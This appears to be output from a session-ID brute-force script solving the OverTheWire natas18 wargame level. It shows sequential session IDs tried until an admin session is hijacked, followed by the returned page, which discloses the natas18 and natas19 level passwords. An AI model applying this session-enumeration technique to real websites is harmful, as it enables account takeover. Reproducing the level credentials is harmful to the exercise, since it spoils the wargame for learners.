 Trying session id:  117
Trying session id:  118
Trying session id:  119
Got it : 119
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall
.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs</pre><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>